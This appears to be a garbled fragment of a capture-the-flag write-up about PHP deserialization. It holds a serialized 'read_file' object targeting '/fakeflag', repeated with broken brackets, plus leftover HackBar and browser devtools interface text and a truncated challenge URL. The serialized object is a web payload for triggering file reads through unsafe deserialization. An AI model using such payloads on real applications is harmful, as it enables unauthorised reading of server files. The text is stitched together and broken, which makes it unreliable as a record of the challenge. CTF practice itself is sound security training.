 echo "Start_Funny_CTF...";
} O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:9:"/fakeflag";}
[O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:9:"/fakeflag";}]
�[O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:9:"/fakeflag";}]
9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:9:"/fakeflag";}]What you are reading is:baka
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://p734:81/?start=gxngxngxn&read=%f0%9f